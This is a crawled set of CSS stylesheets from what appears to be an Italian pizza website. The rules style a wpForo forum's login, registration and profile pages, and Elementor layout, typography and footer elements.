  transform: translate(10px, 2px) !important;
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpforo-register-table,
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-table {
  width: 90% !important;
  max-width: 500px !important;
  margin: 0 auto;
  padding: 1%;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-content h2,
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpforo-register-content h2 {
  text-align: center !important;
  font-size: 32px !important;
  font-weight: 500;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-extra {
  width: 100%;
  float: left;
  clear: both;
}
html body #wpforo #wpforo-wrap .wpf-forgot-pass {
  display: inline-flex;
  float: right !important;
  font-size: 16px !important;
  font-weight: 500 !important;
  text-align: right;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field-reg a {
  width: 80%;
  margin: 0 auto;
  display: block;
  background: linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(245, 243, 243) 100%);
  padding: 18px 30px !important;
  border: 0 !important;
  color: #333;
  font-size: 18px !important;
  font-weight: 800;
  border-radius: 100px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field-reg a i {
  display: none;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field-reg a:hover {
  background: #D50000;
  color: white !important;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field .wpf-field-wrap .wpf-field-icon {
  left: 10px;
  top: 10px;
}
html body .wpfbg-9 {
  background-color: transparent !important;
}
html body #wpforo #wpforo-wrap .wpforo-legal-checkbox:first-child {
  display: flex !important;
  align-items: center !important;
  margin: 0 !important;
}
html body #wpforo #wpforo-wrap .wpforo-legal-checkbox:first-child input {
  margin-right: 5px;
  transform: translateX(-5px);
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpfw-1 {
  width: 100%;
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpfw-1 .wpf-field-type-email {
  width: 100%;
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpfw-1 .wpf-field.wpf-field-type-submit input a {
  width: 100% !important;
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpf-field.wpf-field-type-submit input[type=submit],
html body .wpf-field-login > a {
  width: 100% !important;
  display: block !important;
  padding: 18px 30px !important;
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpf-field-type-submit {
  margin-top: 30px;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field-reg a,
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpf-field-login a {
  width: 100% !important;
  margin: 0 auto !important;
  display: block;
  background: linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(245, 243, 243) 100%);
  padding: 18px 30px !important;
  border: 0 !important;
  color: #333;
  font-size: 18px !important;
  font-weight: 800;
  border-radius: 100px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field-reg a i,
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpf-field-login a i {
  display: none;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field-reg a:hover,
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpf-field-login a:hover {
  background: #D50000;
  color: white !important;
}

/* Recent posts */
.wpf-snavi {
  display: none !important;
}

html body.wpft-recent #wpforo #wpforo-wrap tr, html body.wpft-recent #wpforo #wpforo-wrap td.wpf-spost-title {
  display: block !important;
}
html body.wpft-recent #wpforo #wpforo-wrap tr i,
html body.wpft-recent #wpforo #wpforo-wrap tr a, html body.wpft-recent #wpforo #wpforo-wrap td.wpf-spost-title i,
html body.wpft-recent #wpforo #wpforo-wrap td.wpf-spost-title a {
  display: block !important;
}

/* Profile */
html body #wpforo #wpforo-wrap .h-header {
  display: block !important;
}

.h-picture {
  display: block !important;
}

.profile-display-name {
  display: inline-block;
  text-align: left !important;
}
.profile-display-name div:first-of-type {
  padding-top: 10px;
}

.profile-stat-data-item {
  color: #D50000 !important;
}

#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-head {
  padding: 0 !important;
  border-top: 0 !important;
}

#wpforo #wpforo-wrap .wpforo-profile-wrap .h-header .wpfy {
  display: none !important;
}

.h-picture {
  display: flex !important;
  align-items: center !important;
}

.wpforo-profile-head-bg.lazy {
  display: none !important;
}

html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-header .wpf-profile-info-wrap {
  left: 5px !important;
}

.profile-display-name {
  float: left;
}

.wpf-profile-data-wrap {
  margin-left: 20px !important;
}
.wpf-profile-data-wrap * {
  text-align: left;
}

html body .wpf-profile-menu,
html bodu .wpf-profile-menu:hover {
  background: #FFF;
}

html body #wpforo #wpforo-wrap .wpforo-profile-head .wpforo-active, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu a:hover, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-ancestor, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-parent, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current_page_item {
  background-color: #FFF !important;
}
html body #wpforo #wpforo-wrap .wpforo-profile-head .wpforo-active:after, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu a:hover:after, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-ancestor:after, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-parent:after, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current_page_item:after {
  display: none;
}

#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-stat-data-item div {
  color: #D50000 !important;
}

#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-stat-data-item i {
  text-align: left !important;
}

#wpforo #wpforo-wrap .wpf-profile-panel {
  background-color: #FFF !important;
}

html body .wpf-profile-menu.wpforo-active {
  background-color: white !important;
  font-weight: bold !important;
}
html body .wpf-profile-menu.wpforo-active a:after {
  display: none !important;
}

.wpf-field,
.wpf-profile-section-head {
  border-bottom: 0 !important;
}

/* Forum sidebar */
.wpforo-right-sidebar #search-2 {
  background: #FFF;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.25) !important;
  border-radius: 100px;
}
.wpforo-right-sidebar #search-2 input {
  border-radius: 100px !important;
  box-shadow: none !important;
}
.wpforo-right-sidebar #search-2 input[type=submit] {
  background-color: #D50000 !important;
  border: 0 !important;
  transform: scale(1.95) translate(1px, -1px);
  font-size: 10px !important;
}

.wpforo-right-sidebar #recent-posts-2 ul > li > a {
  color: #333 !important;
}

.wpforo-right-sidebar #recent-posts-2,
.wpforo-right-sidebar #recent-comments-2 {
  margin-top: 30px !important;
  padding: 30px !important;
  border-radius: 30px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.25) !important;
}
.wpforo-right-sidebar #recent-posts-2 ul > li,
.wpforo-right-sidebar #recent-comments-2 ul > li {
  padding: 10px 0 !important;
}
.wpforo-right-sidebar #recent-posts-2 ul > li a,
.wpforo-right-sidebar #recent-comments-2 ul > li a {
  font-size: 16px !important;
}

@media all and (max-width: 1023px) {
  html body #wpforo {
    padding: 0;
    max-width: 90%;
    margin: 120px auto 0;
  }
  html body #wpforo #wpforo-wrap #wpforo-description {
    font-size: 16px;
  }
  html body #wpforo #wpforo-wrap .mce-top-part,
  html body #wpforo #wpforo-wrap .mce-stack-layout-item:not(#mceu_9) {
    padding: 0 !important;
  }
  html body #wpforo #wpforo-wrap .tmce-active {
    margin-bottom: 20px;
    border-radius: 0 !important;
    box-shadow: none !important;
  }
  html body #wpforo #wpforo-wrap .wpf-action-link {
    display: block;
  }
  html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-forum {
    font-size: 16px;
    text-align: center;
  }
  html body #wpforo #wpforo-wrap .wpforo-add-topic {
    margin-top: 10px;
    padding: 15px !important;
    float: none;
    text-align: center;
  }
  html body #wpforo #wpforo-wrap .wpf-profile-section-body {
    display: block !important;
  }
  html body #wpforo #wpforo-wrap .wpf-profile-section .wpf-statbox .wpf-statbox-body {
    margin-bottom: 20px;
  }
  html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-forgot-pass {
    display: block;
    clear: both;
    float: left !important;
    margin-top: 10px;
    text-align: left;
  }
  html body #wpforo #wpforo-wrap .wpf-navi.wpf-navi-topic-bottom {
    padding: 30px 0 40px !important;
  }
  html body #wpforo #wpforo-wrap .wpforo-right-sidebar #search-2 input[type=submit] {
    transform: scale(1.95) translate(16px, -1px) !important;
  }
  html body #wpforo #wpforo-wrap input[type=submit][name=wpforologin] {
    margin-top: 30px;
  }
  html body #wpforo #wpforo-wrap input[type=submit][name=wpforologin],
  html body #wpforo #wpforo-wrap .wpforo-login-wrap input[type=submit][name=wpforologin] + .wpf-field-reg a {
    width: 100% !important;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 {
    padding: 10px 10px 30px 10px !important;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum {
    display: block;
    float: left;
    padding: 15px 0;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra {
    display: none;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic {
    display: block;
    padding: 15px 0;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic-stat label {
    transform: none !important;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic-stat > div {
    padding-left: 10px;
    text-align: left;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post {
    display: block;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .wpf-post-button-actions {
    padding-top: 25px !important;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .wpf-post-button-actions i {
    display: none !important;
  }
  html body .wpf-head-filter {
    padding: 10px !important;
  }
  html body .wpf-stext li > div {
    display: block !important;
    width: 100% !important;
  }
  html body .wpf-stext li > a {
    display: block !important;
    width: 100% !important;
    margin-bottom: 5px !important;
  }
  #wpforo #wpforo-wrap .wpforo-right-sidebar {
    float: left !important;
    width: 100% !important;
  }
  .wpft-profile .wporo-right-sidebar {
    float: left;
    width: 100%;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-10.css?ver=1764905265
body_size: 898
content:
.elementor-kit-10{--e-global-color-primary:#D50000;--e-global-color-secondary:#54595F;--e-global-color-text:#434141;--e-global-color-accent:#61CE70;--e-global-color-90954b0:#434141;--e-global-color-5bc3dca:#D50000;--e-global-color-5dc187b:#FFA5A5;--e-global-color-94c08b1:#FFA5A5;--e-global-color-9c77c62:#EA9898;--e-global-color-7252146:#9E0101;--e-global-color-0f40fd3:#FFFFFF;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:24px;--e-global-typography-primary-font-weight:300;--e-global-typography-primary-text-transform:lowercase;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:500;--e-global-typography-f672b88-font-family:"Poppins";--e-global-typography-f672b88-font-size:20px;--e-global-typography-f672b88-font-weight:300;--e-global-typography-24dec3f-font-family:"Poppins";--e-global-typography-24dec3f-font-size:18px;--e-global-typography-24dec3f-font-weight:300;--e-global-typography-24dec3f-line-height:1.5em;--e-global-typography-113d5ba-font-family:"Poppins";--e-global-typography-113d5ba-font-size:16px;--e-global-typography-113d5ba-font-weight:300;--e-global-typography-2a64dc4-font-family:"Poppins";--e-global-typography-2a64dc4-font-size:16px;--e-global-typography-2a64dc4-font-weight:300;--e-global-typography-6a89eb9-font-family:"Poppins";--e-global-typography-6a89eb9-font-size:18px;--e-global-typography-6a89eb9-font-weight:300;--e-global-typography-6a89eb9-line-height:1.3em;--e-global-typography-efb385c-font-family:"Poppins";--e-global-typography-efb385c-font-size:16px;--e-global-typography-efb385c-font-weight:300;--e-global-typography-45836cc-font-family:"Poppins";--e-global-typography-45836cc-font-size:16px;--e-global-typography-45836cc-font-weight:300;color:#777777;font-family:"Poppins";font-size:16px;font-weight:300;}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{background-color:#D50000;font-family:"Poppins";font-size:18px;font-weight:500;text-transform:uppercase;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-kit-10 button:hover,.elementor-kit-10 button:focus,.elementor-kit-10 input[type="button"]:hover,.elementor-kit-10 input[type="button"]:focus,.elementor-kit-10 input[type="submit"]:hover,.elementor-kit-10 input[type="submit"]:focus,.elementor-kit-10 .elementor-button:hover,.elementor-kit-10 .elementor-button:focus{background-color:#D50000;color:#FFFFFF;}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10 a{color:#352929;font-size:16px;font-weight:300;}.elementor-kit-10 a:hover{color:#E7C7C7;font-family:"Poppins";font-size:16px;font-weight:300;}.elementor-kit-10 h1{color:#352929;font-family:"Poppins";font-size:20px;font-weight:300;}.elementor-kit-10 h2{color:#777777;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-kit-10 h3{color:#777777;font-family:"Poppins";font-size:16px;font-weight:300;}.elementor-kit-10 h4{color:#777777;font-family:"Poppins";font-size:16px;font-weight:300;}.elementor-kit-10 h5{color:#777777;font-family:"Poppins";font-size:16px;font-weight:300;}.elementor-kit-10 h6{color:#777777;font-family:"Poppins";font-size:16px;font-weight:300;}.elementor-kit-10 label{color:#333333;font-family:"Poppins";font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-kit-10 input:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea,.elementor-kit-10 .elementor-field-textual{font-family:"Poppins";font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-10{--e-global-typography-accent-font-size:18px;--e-global-typography-f672b88-font-size:20px;--e-global-typography-24dec3f-font-size:18px;--e-global-typography-113d5ba-font-size:16px;--e-global-typography-2a64dc4-font-size:16px;--e-global-typography-6a89eb9-font-size:18px;--e-global-typography-efb385c-font-size:16px;--e-global-typography-45836cc-font-size:16px;}.elementor-kit-10 h2{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-10{font-size:16px;}.elementor-kit-10 p{margin-bottom:0px;}.elementor-kit-10 h1{font-size:24px;}.elementor-kit-10 h2{font-size:18px;}.elementor-kit-10 h3{font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-317.css?ver=1764905266
body_size: 1296
content:
.elementor-317 .elementor-element.elementor-element-9f12fe3:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#64AF50;}.elementor-317 .elementor-element.elementor-element-9f12fe3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:100px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-shape-top svg{width:calc(132% + 1.3px);height:75px;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-bdc3b80.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-bdc3b80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-bdc3b80.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-bdc3b80 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:20px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-6c9f8e8 > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-317 .elementor-element.elementor-element-6c9f8e8 .elementor-heading-title{font-family:"Poppins";font-size:26px;font-weight:300;text-transform:uppercase;line-height:1.5em;color:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu .elementor-item{font-family:"Poppins";font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;}.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5bc3dca );fill:var( --e-global-color-5bc3dca );}.elementor-317 .elementor-element.elementor-element-b900616{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--dropdown .elementor-item, .elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins";font-size:11px;font-weight:700;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-842d1d4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-842d1d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-842d1d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-85fd508 > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-317 .elementor-element.elementor-element-85fd508 .elementor-heading-title{font-family:"Poppins";font-size:26px;font-weight:300;text-transform:uppercase;line-height:1.5em;color:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu .elementor-item{font-family:"Poppins";font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;}.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5bc3dca );fill:var( --e-global-color-5bc3dca );}.elementor-317 .elementor-element.elementor-element-58bf29c{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-a043daa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-a043daa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-a043daa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-75dceba > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-317 .elementor-element.elementor-element-75dceba .elementor-heading-title{font-family:"Poppins";font-size:26px;font-weight:300;text-transform:uppercase;line-height:1.5em;color:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu .elementor-item{font-family:"Poppins";font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;}.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5bc3dca );fill:var( --e-global-color-5bc3dca );}.elementor-317 .elementor-element.elementor-element-2e2ef29{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-6b5c89c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-6b5c89c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-6b5c89c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-fe7b15d > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-317 .elementor-element.elementor-element-fe7b15d .elementor-heading-title{font-family:"Poppins";font-size:26px;font-weight:300;text-transform:uppercase;line-height:1.5em;color:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-748b64f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu .elementor-item{font-family:"Poppins";font-size:16px;font-weight:400;text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5bc3dca );fill:var( --e-global-color-5bc3dca );}.elementor-317 .elementor-element.elementor-element-748b64f{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-317 .elementor-element.elementor-element-8eaba0d:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-8eaba0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#64AF50;}.elementor-317 .elementor-element.elementor-element-8eaba0d > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #64AF50 0%, #64AF50 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-8eaba0d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-745c8f3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-317 .elementor-element.elementor-element-745c8f3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #64AF50 0%, #64AF50 100%);}.elementor-317 .elementor-element.elementor-element-745c8f3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-745c8f3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-188a65b > .elementor-widget-container{background-color:transparent;padding:0px 0px 30px 0px;background-image:linear-gradient(180deg, #64AF50 0%, #64AF50 100%);}.elementor-317 .elementor-element.elementor-element-188a65b{text-align:center;font-family:"Poppins";font-size:18px;font-weight:200;letter-spacing:0px;word-spacing:0px;color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-317 .elementor-element.elementor-element-bdc3b80{width:50%;}.elementor-317 .elementor-element.elementor-element-842d1d4{width:50%;}.elementor-317 .elementor-element.elementor-element-a043daa{width:50%;}.elementor-317 .elementor-element.elementor-element-6b5c89c{width:50%;}}@media(max-width:1024px){.elementor-317 .elementor-element.elementor-element-9f12fe3:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center left;background-repeat:no-repeat;background-size:contain;}.elementor-317 .elementor-element.elementor-element-9f12fe3{margin-top:0px;margin-bottom:0px;padding:0% 05% 0% 05%;}.elementor-317 .elementor-element.elementor-element-bdc3b80 > .elementor-element-populated{padding:20% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-842d1d4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-842d1d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-842d1d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:020% 0% 0% 0%;}.elementor-317 .elementor-element.elementor-element-a043daa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-6b5c89c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-6b5c89c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-6b5c89c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10% 0% 0% 0%;}.elementor-317 .elementor-element.elementor-element-188a65b{font-size:12px;letter-spacing:0.3px;}}@media(max-width:767px){.elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-container{max-width:100px;}.elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:57px;}.elementor-317 .elementor-element.elementor-element-9f12fe3{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-317 .elementor-element.elementor-element-bdc3b80{width:90%;}.elementor-317 .elementor-element.elementor-element-58bf29c > .elementor-widget-container{padding:00px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-748b64f > .elementor-widget-container{padding:00px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-188a65b{font-size:11px;}}

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-863.css?ver=1764905294
body_size: 1089
content:
.elementor-863 .elementor-element.elementor-element-3986dd07{margin-top:40px;margin-bottom:0px;}.elementor-863 .elementor-element.elementor-element-18a5da10 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-863 .elementor-element.elementor-element-18a5da10 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-863 .elementor-element.elementor-element-18a5da10 > .elementor-element-populated, .elementor-863 .elementor-element.elementor-element-18a5da10 > .elementor-element-populated > .elementor-background-overlay, .elementor-863 .elementor-element.elementor-element-18a5da10 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-863 .elementor-element.elementor-element-1ae4b266{text-align:justify;}.elementor-863 .elementor-element.elementor-element-1ae4b266 .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;line-height:1.3em;color:#352929;}.elementor-863 .elementor-element.elementor-element-21d64a2b > .elementor-widget-container{padding:0px 0px 0px 